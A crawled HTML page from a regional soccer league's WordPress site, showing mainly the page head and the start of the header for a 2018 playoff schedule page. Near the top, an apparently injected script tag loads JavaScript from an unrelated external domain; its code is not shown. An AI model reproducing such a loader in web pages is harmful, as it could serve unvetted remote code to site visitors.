

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.momcsl.com/2nd-league-week-x-december-02-2018-playoff/
body_size: 14242
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.momcsl.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2ND LEAGUE / WEEK X / DECEMBER-02-2018 / PLAYOFF - Monmouth Ocean Middlesex County Soccer League (MOMCSL)</title>
	<link rel="canonical" href="https://www.momcsl.com/2nd-league-week-x-december-02-2018-playoff/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2ND LEAGUE / WEEK X / DECEMBER-02-2018 / PLAYOFF - Monmouth Ocean Middlesex County Soccer League (MOMCSL)" />
	<meta property="og:description" content="WK: 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | 11 | 12 " />
	<meta property="og:url" content="https://www.momcsl.com/2nd-league-week-x-december-02-2018-playoff/" />
	<meta property="og:site_name" content="Monmouth Ocean Middlesex County Soccer League (MOMCSL)" />
	<meta property="article:modified_time" content="2018-10-05T16:47:15+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.momcsl.com/2nd-league-week-x-december-02-2018-playoff/","url":"https://www.momcsl.com/2nd-league-week-x-december-02-2018-playoff/","name":"2ND LEAGUE / WEEK X / DECEMBER-02-2018 / PLAYOFF - Monmouth Ocean Middlesex County Soccer League (MOMCSL)","isPartOf":{"@id":"https://www.momcsl.com/#website"},"datePublished":"2018-10-05T16:26:08+00:00","dateModified":"2018-10-05T16:47:15+00:00","breadcrumb":{"@id":"https://www.momcsl.com/2nd-league-week-x-december-02-2018-playoff/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.momcsl.com/2nd-league-week-x-december-02-2018-playoff/"]}]},{"@type":"BreadcrumbList","@id":"https://www.momcsl.com/2nd-league-week-x-december-02-2018-playoff/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.momcsl.com/"},{"@type":"ListItem","position":2,"name":"2ND LEAGUE / WEEK X / DECEMBER-02-2018 / PLAYOFF"}]},{"@type":"WebSite","@id":"https://www.momcsl.com/#website","url":"https://www.momcsl.com/","name":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)","description":"Soccer League","publisher":{"@id":"https://www.momcsl.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.momcsl.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.momcsl.com/#organization","name":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)","url":"https://www.momcsl.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.momcsl.com/#/schema/logo/image/","url":"https://www.momcsl.com/wp-content/uploads/2018/04/logo.png","contentUrl":"https://www.momcsl.com/wp-content/uploads/2018/04/logo.png","width":350,"height":116,"caption":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)"},"image":{"@id":"https://www.momcsl.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL) &raquo; Feed" href="https://www.momcsl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL) &raquo; Comments Feed" href="https://www.momcsl.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.momcsl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.momcsl.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.43' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.momcsl.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.momcsl.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.momcsl.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.momcsl.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.43' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5743-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-5743.css?ver=1728737219' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/frontend.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/global.css?ver=1728737219' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1933-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-1933.css?ver=1729088510' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22140-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-22140.css?ver=1729138599' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;subset=latin-ext&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin-ext&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://www.momcsl.com/wp-content/themes/rookie/framework.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://www.momcsl.com/wp-content/themes/rookie/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.momcsl.com/wp-content/tablepress-combined.min.css?ver=15' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.momcsl.com?display_custom_css=css&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Oswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css"></style>	<style type="text/css"> /* Rookie Custom Layout */
	@media screen and (min-width: 1025px) {
		.site-header, .site-content, .site-footer, .site-info {
			width: 1000px; }
	}
	</style>
	<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.3" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNHGBBBQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.momcsl.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNHGBBBQ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.momcsl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.momcsl.com/wp-json/wp/v2/pages/1933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.momcsl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<meta name="generator" content="SportsPress 2.7.22" />
<link rel='shortlink' href='https://www.momcsl.com/?p=1933' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.momcsl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.momcsl.com%2F2nd-league-week-x-december-02-2018-playoff%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.momcsl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.momcsl.com%2F2nd-league-week-x-december-02-2018-playoff%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.145.0" /><meta name="follow.[base64]" content="k9WFL4JzL0M1Wp4KfuDH"/><meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.momcsl.com/wp-content/uploads/2018/06/wallpaper2you_88442.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
div#primary {
    padding-bottom: 0px !important;
    padding-top: 0px !important;
}
main#main {
    max-width: 1140px !important;
    width: 100%;
		margin: auto;
	background: #fff;
	padding: 20px 15px;
}
		</style>
		</head>

<body class="page-template page-template-template-fullwidth page-template-template-fullwidth-php page page-id-1933 custom-background sfsi_actvite_theme_default ehf-header ehf-template-rookie ehf-stylesheet-rookie elementor-default elementor-kit-5743 elementor-page elementor-page-1933">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.momcsl.com" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL)" rel="home">Monmouth Ocean Middlesex County Soccer League (MOMCSL)</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="22140" class="elementor elementor-22140" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-956ed97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="956ed97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c3c6d1" data-id="4c3c6d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b0ecd2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b0ecd2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c21f818" data-id="c21f818" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3d04a5 elementor-widget elementor-widget-image" data-id="a3d04a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.momcsl.com/">
